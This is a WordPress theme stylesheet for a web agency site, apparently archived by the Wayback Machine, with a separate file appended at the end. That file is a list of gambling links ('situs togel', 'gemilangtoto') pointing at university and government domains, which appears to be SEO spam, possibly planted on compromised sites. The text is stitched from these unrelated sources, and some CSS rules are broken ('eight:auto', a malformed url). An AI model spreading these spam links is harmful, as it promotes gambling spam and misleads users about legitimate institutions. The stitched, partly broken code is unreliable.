	.site-aside-wrapper,
	.pre-footer .ilovewp-columns {
		display: grid;
		grid-template-columns: repeat(2, 1fr);
		gap: 40px;
	}

	.ilovewp-posts-archive .post-cover-wrapper {
		flex-basis: 200px;
	}

	.ilovewp-page-inner .title-page,
	.ilovewp-archive-intro .title-page {
		font-size: 28px;
	}
	
	.ilovewp-page-intro .title-page {
		font-size: 32px;
		line-height: 1.5em;
	}
	
	.comment-meta .fn {
		font-size: 0.9375rem;
	}
	
	.ilovewp-page-intro .post-meta,
	.page-links,
	.tags-links,
	.comment-content {
		font-size: 0.875rem;
	}

	.page-header-default .wrapper-header {
		flex-direction: column;
		gap: 40px;
	}

	.page-header-default #site-header-main,
	.page-header-default #site-header-navigation {
		flex: 1;
		text-align: center;
	}

	/* Main Menu */
	#site-mobile-menu-toggle {
		display: inline-block;
	}

	.page-header-centered #site-mobile-menu-toggle,
	.page-header-centered #site-mobile-menu {
		margin-top: 30px;
	}

	#site-header-navigation {
		display: none !important;
	}

	#site-menu-main {
		display: none;
	}

	.site-section-wrapper-primary-menu {
		background: none;
	}

	#site-section-primary-menu {
		border-width: 0;
		display: block;
		padding: 0;
		text-align: center;
		width: 100%;
		transition: all 0.2s ease-in-out;
	}

	#site-section-primary-menu {
		margin-top: 1.5rem;
	}
	/* End Main Menu */

	.theme-credit {
		display: none;
	}
	
	.comment-respond {
		padding-top: 0;
		padding-bottom: 0;
	}
	
	#ilovewp-featured-posts .image-description {
		padding: 12px 15px;
	}
	
	#ilovewp-featured-posts .image-description {
		font-size: 1rem;
	}

	.post-single h2 {
		font-size: 20px;
	}

	.post-single h3 {
		font-size: 18px;
	}
	
}

@media screen and (max-width: 640px) {

	.wrapper-frame,
	.wrapper {
		padding-block: 2.5rem;
		padding-inline: 1.25rem;
	}

	.wrapper-main {
		padding: 0;
	}

	.wrapper-header {
		padding-block: 0;
	}

	.wrapper-copy .wrapper {
		padding-block: 0;
	}

	.ilovewp-featured-pages {
		flex-direction: column;
	}

	.ilovewp-featured-pages .ilovewp-post-wrapper {
		display: flex;
		align-items: stretch;
		align-content: stretch;
		justify-content: space-between;
		gap: 30px;
	}

	.ilovewp-featured-pages .ilovewp-post-wrapper > * {
		flex: 1;
	}

	#ilovewp-featured-pages .post-cover-wrapper {
		flex: 0 1 160px;
		margin-bottom: 0;
	}

	.ilovewp-posts-archive .post-cover-wrapper {
		flex-basis: 160px;
	}

	.ilovewp-page-intro .title-page {
		font-size: 26px;
	}
	
	.ilovewp-page-intro .taxonomy-description {
		font-size: 0.9375rem;
	}
	
	blockquote {
		font-size: 20px;
	}
	
	.post-single {
		line-height: 1.6;
	}
	
	#ilovewp-featured-content .post-preview-nothumb .post-excerpt {
		margin-bottom: 20px;
	}
	
}

@media screen and (max-width: 460px) {

	.site-footer div.wrapper-footer {
		padding-bottom: 0;
	}

	.ilovewp-page-intro .title-page {
		font-size: 26px;
	}
	
	.post-single blockquote {
		font-size: 1.125rem;
		margin: 1em 0;
	}
	
	.ilovewp-page-intro .post-meta, 
	.page-links, 
	.tags-links, 
	.comment-content {
		font-size: 0.8125rem;
	}
	
	.ilovewp-page-intro .post-meta {
		margin-top: 20px;
	}
	
	.ilovewp-page-inner {
		margin-bottom: 20px;
	}

	.site-aside-wrapper, .pre-footer .ilovewp-columns {
		display: flex;
		flex-direction: column;
	}

	.ilovewp-posts-archive .ilovewp-post-archive {
		flex-direction: column;
	}

	.ilovewp-posts-archive .post-cover-wrapper {
		flex: 1;
	}

	#ilovewp-featured-tabs {
		margin-bottom: 2.5rem;
	}

	#ilovewp-featured-tabs .ilovewp-tabs {
		flex-direction: column;
		transform: unset !important;
	}

	#ilovewp-featured-tabs .ilovewp-tab {
		width: 100% !important;
	}

	#ilovewp-featured-content .post-preview {
		position: relative;
		bottom: unset;
		left: unset;
	}

	#ilovewp-featured-content .flex-viewport {
		background: var(--edupress-primary-text-color);
	}

	#ilovewp-featured-content .post-preview-wrapper {
		background: var(--edupress-primary-text-color);
		padding: 1.875rem;
	}

	#ilovewp-featured-pages .post-cover-wrapper {
		flex-basis: 120px;
	}

	#site-mobile-menu .menu li {
		font-size: 1.125rem;
	}

	.post-single {
		line-height: 1.5;
	}

	.site-footer {
		font-size: 0.9375rem;
	}

}

@media screen and (max-width: 380px) {

	#site-mobile-menu {
		padding: 1.25rem;
	}

	#site-mobile-menu .sub-menu-toggle {
		padding: 10px;
	}

	#site-mobile-menu .menu li {
		font-size: 1rem;
	}

	#site-mobile-menu .menu li {
		font-size: 0.9375rem;
	}

	.ilovewp-page-intro .title-page {
		font-size: 20px;
	}
	
	.ilovewp-page-intro .post-meta, 
	.page-links, 
	.tags-links, 
	.comment-content {
		font-size: 0.8125rem;
	}
	
	.post-meta .posted-on {
		margin-top: 0;
	}
	
	.ilovewp-featured-pages .ilovewp-post-wrapper {
		flex-direction: column;
	}

	#ilovewp-featured-pages .post-cover-wrapper {
		flex: 1;
	}

}

/******26-07/2023*******/

#center p, #center2 p, #center3 p, #center4 p, #center5 p, #center6 p, #center7 p, #center8 p, #center9 p {padding:0 15px 15px 15px; font-size:13px; font:12px Arial, Helvetica, sans-serif; line-height:13px;}

.i1, .i2, .i3, .i4, .i5, .i6, .i7, .i8 {float:left; display:inline; width:calc(50% - 52px); padding-left:52px; margin:25px 9px 0 9px; border-bottom:1px solid #E1E1E1; position:relative;}
.i1 p, .i2 p, .i3 p, .i4 p, .i5 p, .i6 p, .i7 p, .i8 p {margin:0 !important; padding:0 !important; font-size:13px !important; text-align:justify;}
.i1 h5, .i2 h5, .i3 h5, .i4 h5, .i5 h5, .i6 h5, .i7 h5, .i8 h5 {font-size:14px; font-weight:bold; color:#333; margin-bottom:3px;}
.i1 {background:url(https://www.onlinedev.com/wp-content/themes/edupress/images/icon_i1.gif) no-repeat 0 3px; height:170px;}
.i2 {background:url(https://www.onlinedev.com/wp-content/themes/edupress/images/icon_i2.gif) no-repeat 0 3px; height:170px;}
.i3 {background:url(https://www.onlinedev.com/wp-content/themes/edupress/images/icon_i3.gif) no-repeat 0 3px; height:170px; border:none;}
.i4 {background:url(https://www.onlinedev.com/wp-content/themes/edupress/images/icon_i4.gif) no-repeat 0 3px; height:170px; border:none;}
.i5 {background:url(https://www.onlinedev.com/wp-content/themes/edupress/images/icon_i5.gif) no-repeat 0 3px; height:110px; border:none;}
.i6 {background:url(https://www.onlinedev.com/wp-content/themes/edupress/images/icon_i6.gif) no-repeat 0 3px; height:110px; border:none;}
.i7 {background:url(https://www.onlinedev.com/wp-content/themes/edupress/images/icon_i7.gif) no-repeat 0 3px; height:170px;}
.i8 {background:url(https://www.onlinedev.com/wp-content/themes/edupress/images/icon_i8.gif) no-repeat 5px 3px; height:170px;}

.i1 .aright, .i2 .aright, .i3 .aright, .i4 .aright, .i5 .aright, .i6 .aright, .i7 .aright, .i8 .aright {display:block !important; overflow:hidden;}




.star, .star2 {
	position: absolute;
    /* width: 119px; */
    height: 55px;
    margin: 0;
    right: 0;
    bottom: 0;
}
.star2 {margin-top:10px;}

.list1 {list-style-type:none; margin:10px 0 20px 15px !important; overflow:hidden;}
.list1 li {display:inline;}
.list1 a {float:left; display:inline; width:212px; height:160px; padding:0 21px 0 2px; color:#252525;}
.list2, .list4, .list5 {list-style-type:none; margin:5px 0 25px 15px !important;}
.list2 li, .list4 li {padding:2px 0 2px 10px; background:url(https://www.onlinedev.com/wp-content/themes/edupress/images/arrow2.gif) no-repeat 0 6px;}
.list2 li ul {list-style-type:none;}
.list2 li ul li {background:url(https://www.onlinedev.com/wp-content/themes/edupress/images/arrow3.gif) no-repeat 0 8px; padding-left:9px;}
.list2 li ul li a {color:#476982; font-size:11px;}
.list2 li ul li ul {list-style-type:none; margin:5px 0 5px 10px !important;}
.list2 li ul li ul li a {color:#666;}

.type1 li a {color:#666 !important; text-decoration:none !important; font-weight:bold; margin-bottom:50px;}
.type1 li a:hover {color:#333 !important;}

.list4, .list5 {margin:0 0 25px 30px !important;}
.list5 li {padding:2px 0 10px 10px; background:url(https://www.onlinedev.com/wp-content/themes/edupress/images/arrow2.gif) no-repeat 0 6px;}

.list3 {list-style-type:none; margin:20px 0 15px 6px !important; overflow:hidden;}
.list3 li {padding:7px 0 20px 58px; float:left; display:inline; width:250px; margin:0 28px 20px 18px;}
.list3 li strong {display:block; width:auto;}
.list3 li span {font-weight:bold; color:#922D4B; font-size:14px;}
.list3 li.home {background:url(https://www.onlinedev.com/wp-content/themes/edupress/images/icon_home.gif) no-repeat 0 0;}
.list3 li.tel {background:url(https://www.onlinedev.com/wp-content/themes/edupress/images/icon_tel2.gif) no-repeat 0 0;}
.list3 li.fax {background:url(https://www.onlinedev.com/wp-content/themes/edupress/images/icon_fax.gif) no-repeat 0 0;}
.list3 li.social {background:url(https://www.onlinedev.com/wp-content/themes/edupress/images/icon_social.gif) no-repeat 0 0;}
.list3 li.email {background:url(https://www.onlinedev.com/wp-content/themes/edupress/images/icon_mail2.gif) no-repeat 0 0;}
.list3 li.programmation {background:url(https://www.onlinedev.com/wp-content/themes/edupress/images/icon_programmation.gif) no-repeat 0 0;}
.list3 li.graphisme {background:url(https://www.onlinedev.com/wp-content/themes/edupress/images/icon_graphisme.gif) no-repeat 0 0;}

.tab1 {margin:20px auto 50px auto;}
.tab1 th {text-align:right; padding:5px 4px 5px 10px;}
.tab1 td {padding:5px 4px;}

p.title1 {font-weight:bold; padding:0 0 0 14px !important; margin:10px 0 4px 15px !important; background:url(https://www.onlinedev.com/wp-content/themes/edupress/images/icon_page.gif) no-repeat 0 2px;}
p.title2 {font-weight:bold; padding:0 !important; margin:15px 0 4px 15px !important;}
p.title3 {font-weight:bold; padding:0 !important; margin:15px 0 10px 15px !important;}
p.title4 {font-weight:bold; padding:0 !important; margin:25px 0 4px 0px !important;}

p.audit {padding-left:85px !important; background:url(https://www.onlinedev.com/wp-content/themes/edupress/images/icon_audit.gif) no-repeat 15px 4px;}

.comp {float:left; display:inline; width:200px; margin:13px 0 20px 0;}
.comp .list2 {margin:0 !important;}
.comp p.title2 {font-weight:bold; padding:0 0 4px 0 !important; margin:0 0 0 0 !important;}

.ebus {float:left; display:inline; width:310px; margin:15px 13px 0 28px;}
.ebus p {padding:0 0 15px 0 !important; margin:0 !important;}
.ebus h4 {margin-left:0 !important;}


.cright2, .cright3 {
    width: 253px;
    padding-left: 45px;
    /* margin: 25px 0 0 0; */
    border-bottom: 1px solid #FFF;
}
.cleft1, .cleft2, .cleft3, .cright1 {width:260px; padding-left:52px; margin:25px 0 0 0; border-bottom:1px solid #FFF;}
.cleft1 p, .cleft2 p, .cleft3 p, .cright1 p, .cright2 p, .cright3 p {margin:0 !important; padding:0 !important;}
.cleft1 h5, .cleft2 h5, .cleft3 h5, .cright1 h5, .cright2 h5, .cright3 h5 {font-size:14px; font-weight:bold; color:#333; margin-bottom:3px;}
.cleft1 {background:url(https://www.onlinedev.com/wp-content/themes/edupress/images/icon_ebus2.gif) no-repeat 0 3px; height:215px; margin-top:15px;}
.cleft2 {background:url(https://www.onlinedev.com/wp-content/themes/edupress/images/icon_ebus6.gif) no-repeat 0 3px; height:230px;}
.cleft3 {background:url(https://www.onlinedev.com/wp-content/themes/edupress/images/icon_ebus1.gif) no-repeat 0 3px; height:135px; border:none; margin-bottom:20px;}
.cright1 {background:url(https://www.onlinedev.com/wp-content/themes/edupress/images/icon_ebus4.gif) no-repeat 0 3px; height:215px; margin-top:98px;}
.cright2 {background:url(https://www.onlinedev.com/wp-content/themes/edupress/images/icon_ebus3.gif) no-repeat 0 3px; height:230px;}
.cright3 {background:url(https://www.onlinedev.com/wp-content/themes/edupress/images/icon_ebus5.gif) no-repeat 0 3px; height:135px; border:none; margin-bottom:20px;}

.graph {height:216px; background:url(https://www.onlinedev.com/wp-content/themes/edupress/images/icon_graph.gif) no-repeat 90px 10px; margin:0 0 15px 0 !important; padding-top:10px;}
.graph ul {float:left; display:block; list-style-type:none; margin:48px 0 0 465px !important;}
.graph ul li {margin:0 0 15px 0 !important;}

.proj {text-align:center;}
.proj img {border:3px solid #CCC;}

.date {float:left; font-size:12px !important; font-style:italic; color:#999;}
.share {float:right}
.link1 {position:absolute; bottom:10px; right:0px; width:172px; text-align:center; font-weight:bold !important; background:#E5E5E5; padding:2px 4px; color:#922D4B; text-decoration:none; font-weight:normal; font:10px "Tahoma", Arial, Helvetica, sans-serif; white-space:nowrap;}
.link1:hover {background:#922D4B; color:#FFF;}

.link2 {color:#333; text-decoration:none;}
.link2:hover {text-decoration:underline;}

/* links */
.links {margin:30px 9px 15px 9px; overflow:hidden;}
.links h5 {font-size:14px !important; color:#999 !important;}
.links ul {list-style-type:none; margin:5px 0 0 0; padding:0;}
.links ul li {float:left; display:inline; width:120px;  background:url(https://www.onlinedev.com/wp-content/themes/edupress/images/arrow2.gif) no-repeat 0 7px; font-size:11px; padding:3px 10px 10px 9px;}
.links ul li a {color:#999;}

/* items */
.cleaner {clear:both;}
p, ul, li, form, table, tr, td, h1, h2, h3, h4, h5, h6 {margin:0px; padding:0px;}
img {vertical-align:top; border:0px;}
.red {color:#922D4B;}
.red2 {color:#CC0000;}
.green {color:#00CC66;}
.f14 {font-size:14px;}
.und {text-decoration:underline;}
.fcs {color:#922D4B;}
p.type1 {font-style:italic; padding-bottom:5px !important;}
p.type2 {font-style:italic;}

a:focus {-moz-outline-style:none;}
a:active {outline:none;}
a {color:#922D4B; text-decoration:underline;}
a:hover {text-decoration:none;}

input, select, textarea {font:12px Arial, Helvetica, sans-serif; overflow:auto;}

.inp1 {width:220px; height:17px; padding:2px 2px 2px 2px; border:1px solid #CCC;}
.inp2 {width:550px; height:80px; border:1px solid #CCC;}

.but1 {font-weight:bold; color:#FFF; height:24px; padding:0 15px 3px 15px; margin-top:2px !important; background:url(https://www.onlinedev.com/wp-content/themes/edupress/images/bg_but1.png) repeat-x left center; border:none; cursor:pointer; font-size:13px;}

.border1 {border:1px solid #BC6F86; margin:5px 0;}
.text3 {color: #F0D2DB; font-size:11px; text-align:left; margin-bottom:10px}


.pagination {text-align:center;}
.pagination ul {list-style-type:none;}
.pagination ul li {display:inline; margin:0 1px;}
.pagination ul li.nextpage {margin:0 12px;}
.pagination ul li.currentpage {color:#922D4B; font-weight:bold;}
.pagination ul li a {color:#666;}
.pagination ul li a:hover {text-decoration:none;}
.pagination ul li.nextpage a {text-decoration:none; font-size:14px;}
.pagination ul li.nextpage a:hover {color:#922D4B;}

.news {font:13px Arial, Helvetica, sans-serif !important;}
.news p, .news span {font:13px Arial, Helvetica, sans-serif !important;}
.news ul {margin:0 0 25px 30px !important; list-style-type:none !important;}
.news ul li {background: url(https://www.onlinedev.com/wp-content/themes/edupress/images/arrow2.gif) no-repeat 0 6px; padding:2px 0 2px 10px !important;}

.list6 {list-style-type:none; margin:3px 0 20px 0; padding:0; overflow:hidden;}
.list6 li {float:left; margin:0 0 14px 14px; background-color:#FFF; border-radius:4px; width:221px;}
.list6 li a {display:block; padding:70px 10px 10px 10px; text-decoration:none; font-weight:bold; color:#333; font-size:12px;  text-align:center;}
.list6 li a:hover {color:#B73B60;}
.list6 li a.i-1 {background:url(https://www.onlinedev.com/wp-content/themes/edupress/images/i-developpement.png) no-repeat top center;}
.list6 li a.i-2 {background:url(https://www.onlinedev.com/wp-content/themes/edupress/images/i-solutions.png) no-repeat top center;}
.list6 li a.i-3 {background:url(https://www.onlinedev.com/wp-content/themes/edupress/images/i-competences.png) no-repeat top center;}
.list6 li a.i-4 {background:url(https://www.onlinedev.com/wp-content/themes/edupress/images/i-site-web-merchand.png) no-repeat top center;}
.list6 li a.i-5 {background:url(https://www.onlinedev.com/wp-content/themes/edupress/images/i-vision-offshore.png) no-repeat top center;}
.list6 li a.i-6 {background:urlimages/i-creation-site-web.png) no-repeat top center;}

.list7 {list-style-type:none; margin:20px 0 0px 6px !important; overflow:hidden;}
.list7 li {float:left; padding:15px 20px 15px 63px; float:left; width:253px; margin:0 9px 15px 6px; background-color:#FFF !important; border:1px solid #E5E5E5; border-radius:4px; }
.list7 li strong {display:block; width:auto;}
.list7 li span {font-weight:bold; color:#922D4B; font-size:14px;}
	.list7 li.no1 {background:url(https://www.onlinedev.com/wp-content/themes/edupress/images/no1.png) no-repeat 14px 12px;}
	.list7 li.no2 {background:url(https://www.onlinedev.com/wp-content/themes/edupress/images/no2.png) no-repeat 14px 12px;}
	.list7 li.no3 {background:url(https://www.onlinedev.com/wp-content/themes/edupress/images/no3.png) no-repeat 14px 12px;}
	.list7 li.no4 {background:url(https://www.onlinedev.com/wp-content/themes/edupress/images/no4.png) no-repeat 14px 12px;}
	.list7 li.no5 {background:url(https://www.onlinedev.com/wp-content/themes/edupress/images/no5.png) no-repeat 14px 12px;}
	.list7 li.no6 {background:url(https://www.onlinedev.com/wp-content/themes/edupress/images/no6.png) no-repeat 14px 12px;}
	
.table1 {margin:10px 17px 30px 12px; border:1px solid #e5e5e5; border-collapse:collapse;}
.table1 th {padding:10px; border-bottom:1px solid #e5e5e5; border-right:1px solid #e5e5e5; text-align:left;}
.table1 td {padding:10px; border-bottom:1px solid #e5e5e5; white-space:nowrap; text-align:right;}
.table1 tr.row1 th,
.table1 tr.row1 td {background:#F7F7F7;}
.table1 .single-row {text-align:left; white-space:normal;}

.list8 {float:left; list-style-type:none; margin:30px 0 25px 10px !important; /*width:770px;*/ overflow:hidden;}
.list8 li {display:inline;}
.list8 li a {float:left; width:186px; height:126px; border:1px solid #E1E1E1; margin:0 68px 0 0; text-indent:-999em;}
.list8 li a:hover {border-color:#B73B60;}
	.list8 li a.kase-soft {background:url(https://www.onlinedev.com/wp-content/themes/edupress/images/i-kase-soft.png) no-repeat 0 0;}
	.list8 li a.google-plus {background:url(https://www.onlinedev.com/wp-content/themes/edupress/images/i-google-plus.png) no-repeat 0 0;}
	.list8 li a.facebook {background:url(https://www.onlinedev.com/wp-content/themes/edupress/images/i-facebook.png) no-repeat 0 0;}
	
.like.type-1 {position:absolute; top:15px; right:15px;}
.bloc-1{
	width: 30%;
position: relative;
display: table-cell;
}
.bloc-1 .img1{ 
width:230px;
}
.bloc-1 .img2{ 
width: 230px;
/*margin-top: 14px;*/
border-radius: 6px;
}
.bloc-1 p{
	 font-size: 12px !important;
text-align: justify;
}
.bloc-1 h3{
 
 font-size: 15px !important;
color: #52b0f6 !important;
margin: 0 0 8px 0 !important;
}
.bloc-1 h5 {
 font-size: 12px;
color: #3ea20b;
margin-bottom:0;
}
.bloc-1 span{
 color:#922d4b;
}
.bloc-espace{
 padding-left:0px;
}
.text-gris{
 background-image: linear-gradient(10deg, white, #d7d7d7);
border-radius: 5px;
padding: 15px 15px 35px;
}


#header .info {
height: 75px;
line-height: 21px;
border-top: 1px solid #FFF;
}

.fil-Ariane {     padding: 20px;
line-height: 22px;
padding-right: 110px;}
.fil-Ariane a {     color: #922D4B;}
.star3 {    position: absolute;
width: 119px;
height: 65px;
margin: 11px 0 0 648px;
top: 136px;}
.lien-footer {     float: left;
margin-right: 13px;
width: 50%;
clear: both;}

.news-footer{   float: left;
display: block;
width: 50%;
clear: both;}


.news-footer p a strong { line-height: 26px !important;}
.ebus-e-business-left {
 float: left;
display: inline;
width: 325px;
text-align: justify;
background: #f9ebef;
border-radius: 5px;
padding: 10px;
margin-left: 10px;
}

.ebus-e-business-right {
 float: right;
display: inline;
text-align: justify;
background: #f7fae6;
border-radius: 5px;
width: 323px;
  padding: 10px;

margin-left: 10px;
}

#myDIV h2 { font-size:16px; padding:5px 0px; margin-top: 25px;}

#myDIV li {
margin-left: 15px;
padding-left: 10px;
margin-bottom: 10px;
font: 12px Arial, Helvetica, sans-serif;
vertical-align: top;
}
#myDIV div li { margin-left:15px; padding-left:10px;     margin-bottom: 2px;}

#myDIV div ul { margin-top:10px; }

#site-main .widget#recent-posts-2, .recent-posts-widget-with-thumbnails {
background:#922d4b url(https://www.onlinedev.com/wp-content/themes/edupress/images/bg_left.png) repeat-y; margin-bottom:0}


#site-main  .widget#recent-posts-2 .widget-title, .recent-posts-widget-with-thumbnails .widget-title {

display: block;
background: url(https://www.onlinedev.com/wp-content/themes/edupress/images/h2_title3.png) no-repeat top left;
list-style-type: none;
padding: 10px 19px 10px 75px !important;
color: #fff;
display: block;
font-family: 'Roboto', Arial, Tahoma, sans-serif;
font-size: 15px;
font-weight: 700;
line-height: 1.5em;
margin: 0 0 20px;
padding: 14px 20px 12px;
position: relative;
}


#site-main  .widget#recent-posts-2 ul  { padding: 0px 20px;
}


#site-main  .widget#recent-posts-2 ul a  { color:#fff;
}


.bloc-1 h3 {
font-size: 15px !important;
color: #52b0f6 !important;
margin: 0 0 8px 0 !important;
}

#menu-main-menu { margin-top:0;}

.info {
height: 61px;
border-bottom: 1px solid #FFF;
position: relative;
margin: 0 -15px;
}


#menu-footermenu { clear:both}

#menu-footermenu  li {float:left; margin-right:10px}
p.copyright { clear:both; color:#333}
#site-content p {

font-size: 13px;
line-height:150%;
padding-bottom:0;
}
.post-cover {border: 1px solid #BC6F86;}

.site-footer .widget_recent_entries .widget-title { display:none}
.pre-footer .ilovewp-column.ilovewp-column-1 {width:120px}
nf-field { width:48%; float:left; clear:none; margin-right:2%;}

.rpwwt-widget ul li {
overflow: hidden;
padding: 0px 30px;
margin: 0 0 1.5em;
color: #fff;
}
.nf-form-content .listselect-wrap .nf-field-element div, .nf-form-content input.ninja-forms-field, .nf-form-content select.ninja-forms-field:not([multiple]) {
height: 30px!important;
}

.nf-form-cont { clear:both;}
.formdev{
padding: 15px;
max-width: 100%;
margin: 0 auto;
background: #fff;
height: 500px;
margin-top: 20px;
}

.formulaire-devis{

background: rgb(204,204,204);    background: linear-gradient(180deg, #fff 0%, #eaeaea 50px, #f9f9f9 100px, #d9d9d9 100%);
padding: 15px;
border-radius: 10px;
}

.nf-form-content label {
font-size: 14px;
line-height: 20px;
}
.widget.recent-posts-widget-with-thumbnails a { color:#fff }


.widget.recent-posts-widget-with-thumbnails .rpwwt-post-excerpt {
color: #F0D2DB;
font-size: 11px;
text-align: left;
margin-bottom: 10px;
line-height:150%;
}



h2.slogon  {
padding:20px 0px;
font-weight: bold;
color: #FFF;
white-space: nowrap;
z-index: 1;
text-shadow: 1px 1px 1px rgb(0 0 0 / 70%);
}

.purple {     color: #922d4b;}

#center .bloc-1 p { line-height:120%; margin-bottom:5px; padding-bottom:0px;}

.rpwwt-widget ul li {
overflow: hidden;
margin: 0 0 0em!important;
}

#nf-form-title-4 h3 { display:none}
.nf-field .field-wrap { display: flex;
flex-wrap: nowrap;
flex-direction: row;}


.nf-form-content .label-above .nf-field-label, .nf-form-content .label-below .nf-field-label, .nf-form-content .label-hidden .nf-field-label {
margin-bottom: 10px;
padding: 0;
width: 30%!important;
float: left;
}


.label-above .nf-field-element, .label-below .nf-field-element {
margin: 0;
width: 70%!important;
}

.nf-form-content label {
font-size: 14px!important;
line-height: 20px;
text-align: right;
padding-right: 10px!important;
}

.nf-form-content button, .nf-form-content input[type=button], .nf-form-content input[type=submit] {
background: #333;
border: 0;
color: #f7f7f7;
transition: all .5s;
height: 20px;
overflow: hidden;
background: #922d4b url(https://www.onlinedev.com/wp-content/themes/edupress/images/bg_but1.png) repeat-x left center;
line-height: 18px!important;
padding: 0px 10px;
font-size: 12px;
}
@media (min-width: 768px) {
/*.menu-item-7602.current_page_item, .current-menu-item.menu-item-7637 {

background: url(https://www.onlinedev.com/wp-content/themes/edupress/images/r4.png) no-repeat top center;
background-position: bottom;
height: 33px;
padding: 44px 0 0;

}

.menu-item-58.current_page_item, .current-menu-item.menu-item-7657 {

background: url(https://www.onlinedev.com/wp-content/themes/edupress/images/r6.png) no-repeat top center;
background-position: bottom;
height: 33px;
padding-top: 44px;

}


.menu-item-7607.current_page_item {

background: url(https://www.onlinedev.com/wp-content/themes/edupress/images/r6.png) no-repeat top center;
background-position: bottom;
height: 33px;
padding-top: 44px;

}


.current-menu-item.menu-item-7604 {

background: url(https://www.onlinedev.com/wp-content/themes/edupress/images/r2.png) no-repeat top center;
background-position: bottom;
height: 33px;
padding-top: 48px;

}*/
}

.page-id-23  .post-single #center2 ul li { list-style-type:disc;}

.post-single ul li { font-size: 13px;}

.single .ilovewp-page-inner {

display: block;
}

.single .ilovewp-page-inner, .single .ilovewp-page-inner .title-page {
display: block;
padding-bottom: 0;
min-height: auto;
height: auto;
line-height: normal;
}

.ilovewp-page-intro .post-meta-gravatar { display:none;}


.single  .post-navigation .site-post-nav-prev a { background: #b53a5e;
color: #fff;
text-decoration: none;
padding: 8px 15px;
line-height: 30px;
white-space: nowrap;}



@media (max-width: 991px){
.bloc-1 {
width: 100%;
position: relative;
display: block;
}
h2.slogon {

display: none;

}


}

#recent-posts, .ilovewp-posts-archive { clear:both}

.category-9 .post.type-post {    float: left;
width: 48%;
margin-right: 2%;
text-align: justify;
min-height: 180px;}


.category-9	.ilovewp-posts-archive .post-cover {
margin-right: 0;
border: 0;
}


.category-9	 .ilovewp-posts-archive .post-cover-wrapper {
display: inline-block;
float: left;
width: 60px;
}


.category-9 .post-cover .thumbnail, .category-9 .post-cover .wp-post-image {
height: auto;
width: 42px;
position: relative;}


.category  article {
display: block;
background: #fff;
padding: 10px;
border-radius: 7px;
}


 .breadcrumbs { padding-top:10px}
 
 @media (min-width: 768px) {
#site-content form p {
width: 48%;
float: left;
margin-right: 1%;
}
 }
 
 form .message { clear:both;}
 form.wpcf7 {
padding: 10px;
background: #fff;
border-radius: 7px;
}
 
  .title-shortcode , h2.title-shortcode{
font-weight: 700;
font-size: 16px;
color: #a73456;
/* margin-bottom: 10px; */
display: block;
}

@media(max-width: 767px) {

.category-9 .post.type-post {
float: none;
width: 100%;
margin-right: 0%;
text-align: justify;
min-height: 180px;
}
}
/*
 FILE ARCHIVED ON 04:19:30 Jul 25, 2023 AND RETRIEVED FROM THE
 INTERNET ARCHIVE ON 11:42:18 Jul 26, 2023.
 JAVASCRIPT APPENDED BY WAYBACK MACHINE, COPYRIGHT INTERNET ARCHIVE.

 ALL OTHER CONTENT MAY ALSO BE PROTECTED BY COPYRIGHT (17 U.S.C.
 SECTION 108(a)(3)).
*/
/*
playback timings (ms):
captures_list: 150.383
exclusion.robots: 0.169
exclusion.robots.policy: 0.159
cdx.remote: 0.076
esindex: 0.011
LoadShardBlock: 115.272 (3)
PetaboxLoader3.datanode: 156.435 (5)
load_resource: 97.305
PetaboxLoader3.resolve: 23.473
loaddict: 37.646
*/
.home .ilovewp-page-inner .title-page {
   display:none
}


.devis {width:100%; height:137px; background:url(https://www.onlinedev.com/wp-content/themes/edupress/images/bg_devis.png) no-repeat top left; padding:15px 0 0 122px;}
.devis p {display:block; width:auto; color:#FFF; margin-bottom:12px !important;}
.devis p.tel {background:url(https://www.onlinedev.com/wp-content/themes/edupress/images/icon_tel.gif) no-repeat 0 0; padding-top:23px;font-size: 12px;
    line-height: 13px;
}
.devis p.mail {background:url(https://www.onlinedev.com/wp-content/themes/edupress/images/icon_mail.gif) no-repeat 0 0; padding-top:27px;font-size: 12px;
    line-height: 13px;
}


body.archive.category  .ilovewp-page-intro .title-page {
 
    display: none;
}



body.archive.category   .taxonomy-description  ul { margin-left:20px}
/*
     FILE ARCHIVED ON 01:04:22 May 14, 2024 AND RETRIEVED FROM THE
     INTERNET ARCHIVE ON 22:28:03 Jan 29, 2025.
     JAVASCRIPT APPENDED BY WAYBACK MACHINE, COPYRIGHT INTERNET ARCHIVE.

     ALL OTHER CONTENT MAY ALSO BE PROTECTED BY COPYRIGHT (17 U.S.C.
     SECTION 108(a)(3)).
*/
/*
playback timings (ms):
  captures_list: 0.558
  exclusion.robots: 0.019
  exclusion.robots.policy: 0.009
  esindex: 0.012
  cdx.remote: 71.511
  LoadShardBlock: 727.963 (3)
  PetaboxLoader3.resolve: 624.31 (3)
  PetaboxLoader3.datanode: 176.328 (4)
  load_resource: 83.423
*/

@media(max-width: 767px) {
.i1 {background:url(https://www.onlinedev.com/wp-content/themes/edupress/images/icon_i1.gif) no-repeat 0 3px; height:auto; width:100% !important;}
.i2 {background:url(https://www.onlinedev.com/wp-content/themes/edupress/images/icon_i2.gif) no-repeat 0 3px; eight:auto; width:100% !important;}
.i3 {background:url(https://www.onlinedev.com/wp-content/themes/edupress/images/icon_i3.gif) no-repeat 0 3px;eight:auto; width:100% !important;; border:none;}
.i4 {background:url(https://www.onlinedev.com/wp-content/themes/edupress/images/icon_i4.gif) no-repeat 0 3px; eight:auto; width:100% !important; border:none;}
.i5 {background:url(https://www.onlinedev.com/wp-content/themes/edupress/images/icon_i5.gif) no-repeat 0 3px;eight:auto; width:100% !important; border:none;}
.i6 {background:url(https://www.onlinedev.com/wp-content/themes/edupress/images/icon_i6.gif) no-repeat 0 3px; eight:auto; width:100% !important; border:none;}
.i7 {background:url(https://www.onlinedev.com/wp-content/themes/edupress/images/icon_i7.gif) no-repeat 0 3px; eight:auto; width:100% !important;}
.i8 {background:url(https://www.onlinedev.com/wp-content/themes/edupress/images/icon_i8.gif) no-repeat 5px 3px; eight:auto; width:100% !important;}
}

--- FILE ---
content_type: text/plain
request_url: https://gblkeras.com/gbldom3.txt
body_size: 1136
content:
<p><a href="https://bksportsqatar.com/">Gemilangtoto</a></p>
<p><a href="https://news.kab.ac.ug/">situs togel</a></p>
<p><a href="https://campus.goupedu.ar/">gemilangtoto</a></p>
<p><a href="https://www.rcnis.edu.rs/">kembangtoto</a></p>
<p><a href="https://dailythailottery.com/">https://dailythailottery.com/</a></p>

<p><a href="http://serviciosescolares.utvam.edu.mx/">http://serviciosescolares.utvam.edu.mx/</a></p>
<p><a href="https://wslm.gov.za/">situs toto</a></p>
<p><a href="https://petshopprince.com/">https://petshopprince.com/</a></p>
